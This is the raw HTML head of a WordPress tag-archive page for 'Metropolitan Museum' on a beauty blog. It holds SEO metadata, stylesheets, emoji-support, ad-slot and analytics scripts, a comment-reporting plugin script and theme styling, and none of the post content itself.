

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyandthedirt.com/tag/metropolitan-museum/
body_size: 11268
content:
<!DOCTYPE html>
<html dir="ltr" lang="en"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Metropolitan Museum - Beauty And The Dirt</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://beautyandthedirt.com/tag/metropolitan-museum/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.4.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/beautyandthedirt.com\/","name":"Home","description":"Welcome to Mimi's world, you might never want to leave...","url":"https:\/\/beautyandthedirt.com\/"},"nextItem":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/#listItem"},{"@type":"ListItem","@id":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/","name":"Metropolitan Museum","url":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/"},"previousItem":"https:\/\/beautyandthedirt.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/#collectionpage","url":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/","name":"Metropolitan Museum - Beauty And The Dirt","inLanguage":"en","isPartOf":{"@id":"https:\/\/beautyandthedirt.com\/#website"},"breadcrumb":{"@id":"https:\/\/beautyandthedirt.com\/tag\/metropolitan-museum\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/beautyandthedirt.com\/#organization","name":"Beauty And The Dirt","url":"https:\/\/beautyandthedirt.com\/"},{"@type":"WebSite","@id":"https:\/\/beautyandthedirt.com\/#website","url":"https:\/\/beautyandthedirt.com\/","name":"Beauty And The Dirt","description":"Welcome to Mimi's world, you might never want to leave...","inLanguage":"en","publisher":{"@id":"https:\/\/beautyandthedirt.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Feed" href="https://beautyandthedirt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Comments Feed" href="https://beautyandthedirt.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Beauty And The Dirt &raquo; iCal Feed" href="https://beautyandthedirt.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Beauty And The Dirt &raquo; Metropolitan Museum Tag Feed" href="https://beautyandthedirt.com/tag/metropolitan-museum/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyandthedirt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://beautyandthedirt.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yoon-theme-css' href='https://beautyandthedirt.com/wp-content/themes/yoon/style.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beautyandthedirt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://beautyandthedirt.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%7CNoto+Sans%3A400%2C400i%2C700%2C700i&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://beautyandthedirt.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-html-sitemap-style-css' href='https://beautyandthedirt.com/wp-content/plugins/wp-html-sitemap/css/sitemap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://beautyandthedirt.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#product=ga&amp;property=5c2e05a78f861d0010e7d23a" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://beautyandthedirt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautyandthedirt.com/wp-json/wp/v2/tags/55077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyandthedirt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 1 !important;
		filter: alpha(opacity=100) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
					<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	<script type="text/javascript" src="https://beautyandthedirt.com/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>

<script type="text/javascript">
//<![CDATA[

	function reportComment( commentID )
	{

					var mysack = new sack( 'https://beautyandthedirt.com/wp-content/plugins/report-comments/report.php?c='+commentID );
				
		mysack.method = 'POST';
	
		mysack.onError	= function() { die( "" ) };
		mysack.onCompletion = function() { finishReport( commentID, eval( '(' + this.response + ')' )); }
	
		mysack.runAJAX();
	}

	function reportComment_AddTextArea( commentID )
	{
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = "";

		var textarea = "<textarea name=\"reportcomment_comment_textarea_" + commentID + "\" id=\"reportcomment_comment_textarea_" + commentID + "\" cols=\"55\" rows=\"4\" class=\"reportcomment_textarea\"></textarea><br /><input type=\"button\" name=\"Report Comment\" value=\"Report Comment\" onclick=\"reportComment( " + commentID + " );\" />";

		document.getElementById( 'reportcomment_comment_div_' + commentID ).innerHTML = textarea;
	}

	function finishReport( commentID, response )
	{
		var message = '<span class="reportedcomment_text">'+response.message+'</span>';
		document.getElementById( 'reportcomment_results_div_' + commentID ).innerHTML = message;
			}
//]]>
</script>

<style type="text/css">
	.reportedcomment_text { color: #777; }
</style>

<link rel="shortcut icon" href="https://www.beautyandthedirt.com/wp-content/uploads/2012/02/favicon3.ico" type="image/x-icon" /><!-- Favi --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://beautyandthedirt.com"><link rel="https://theeventscalendar.com/" href="https://beautyandthedirt.com/wp-json/tribe/events/v1/events/?tags=metropolitan-museum" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>


<!-- Start: GPT Async -->
<script type='text/javascript'>
	var gptadslots=[];
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	(function(){ var gads = document.createElement('script');
		gads.async = true; gads.type = 'text/javascript';
		var useSSL = 'https:' == document.location.protocol;
		gads.src = (useSSL ? 'https:' : 'http:') + '//www.googletagservices.com/tag/js/gpt.js';
		var node = document.getElementsByTagName('script')[0];
		node.parentNode.insertBefore(gads, node);
	})();
</script>

<script type="text/javascript">
	googletag.cmd.push(function() {

		//Adslot 1 declaration
		gptadslots[1]= googletag.defineSlot('/61712113/HP_Beauty', [[970,250],[728,90],[320,50]],'div-gpt-ad-952005245631800094-1').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 2 declaration
		gptadslots[2]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,251],[300,250]],'div-gpt-ad-952005245631800094-2').setTargeting('pos',['1']).setTargeting('format',['roadblock']).addService(googletag.pubads());

		//Adslot 3 declaration
		gptadslots[3]= googletag.defineSlot('/61712113/HP_Beauty', [[300,600],[300,252],[300,250]],'div-gpt-ad-952005245631800094-3').setTargeting('pos',['2']).addService(googletag.pubads());

		//Adslot oop declaration
		gptadslots[0] = googletag.defineOutOfPageSlot('/61712113/HP_Beauty', 'div-gpt-ad-952005245631800094-oop').setTargeting('format',['roadblock']).setTargeting('oop',['skin']).addService(googletag.pubads());

		googletag.pubads().setTargeting('site',['BeautyandTheDirt']);
		googletag.pubads().enableAsyncRendering();
		googletag.enableServices();
	});
</script>
<!-- End: GPT -->
<p>
<br>
<style type="text/css">.site-title a { background: url(https://beautyandthedirt.com/wp-content/uploads/2018/12/FinalLogo_New-logo.jpg) no-repeat !important; }</style>
<style type="text/css">

		
			body {
				color: #363431;
			}
		
				.entry-title a {
				color: #363431!important;
			}

			
			.entry-categories a, 
			.entry-tags a {
				color: #e58080;
			}

			
			a:hover,
			.sidebar .widget a:hover,
			.entry-title a:hover,
			.sidebar #socmedicons a:hover {
				color: #d3aead;
			}
			.archive-pagination li a:hover {
				background-color: #d3aead;
			}
			.entry-title a:hover {
				color: #d3aead!important;
			}
		
			
			.entry-content p a {
				color: #e58080;
			}
		
			
			.entry-content p a:hover {
				color: #d3aead;
				border-bottom:1px solid #d3aead;
			}
		
			
			#menu, 
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu .sub-menu a:hover,
			button.menu-toggle, button.sub-menu-toggle,
			.genesis-nav-menu .menu-item		{
				background-color: #f8e8e8;
			}
		
			
			.nav-primary .genesis-nav-menu a, 
			.nav-primary .genesis-nav-menu .sub-menu a, 
			.nav-primary .genesis-nav-menu .current-menu-item > a, 
			#socmedicons a {
				color: #363431;
			}
			button.menu-toggle, 
			button.sub-menu-toggle {
				color: #363431;
			}
		
			
			.nav-primary .genesis-nav-menu a:hover, 
			.genesis-nav-menu .sub-menu a:hover, 
			.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
			#socmedicons a:hover {
				color: #d3aead;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				background-color: #f8e8e8;
			}
			.comment-respond input[type="submit"] {
				background-color: #f8e8e8;
			}
			.widget_categories li, .sidebar .widget_archive li {
			}
			.widget_categories li a {
				background-color: #f8e8e8;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
				background-color: #f8e8e8;
			}
		
			
			.comment-reply a,
			.autoreadmore,
			.search-form input[type="submit"],
			.enews-widget input[type="submit"] {
				color: #939598!important;
			}
			.comment-respond input[type="submit"] {
				color: #939598!important;
			}
			.widget_categories li a {
				color: #939598!important;
			}
			.site-inner button, 
			input[type="button"], 
			input[type="reset"], 
			input[type="submit"], 
			.button {
			    color: #939598!important;
			}
			.page .entry-content button, .page .entry-content input[type="button"], .page .entry-content input[type="reset"], .page .entry-content input[type="submit"], .page .entry-content .button {
				color: #939598!important;
			}
			
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover, 
			.enews-widget input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.comment-respond input[type="submit"]:hover {
				background-color: #d3aead;
			}
			.widget_categories li a:hover {
				background-color: #d3aead;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    background-color: #d3aead;
			}
		
				.comment-reply a:hover,
			.autoreadmore:hover,
			.search-form input[type="submit"]:hover,
			.enews-widget input[type="submit"]:hover {
				color: !important;
			}
			.comment-respond input[type="submit"]:hover {
				color: !important;
			}
			.widget_categories li a:hover {
				color: !important;
			}
			.site-inner button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover {
			    color: !important;
			}
			
			.page .entry-content button:hover, .page .entry-content input[type="button"]:hover, .page .entry-content input[type="reset"]:hover, .page .entry-content input[type="submit"]:hover, .page .entry-content .button:hover {
				color: !important;
			}
			
			.widget-title {
				background-color: #f8e8e8;
				outline-color: #f8e8e8;
				
			}
		
				.widget-title {
				color: ;
			}
		
	</style>
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-180x180.png" />
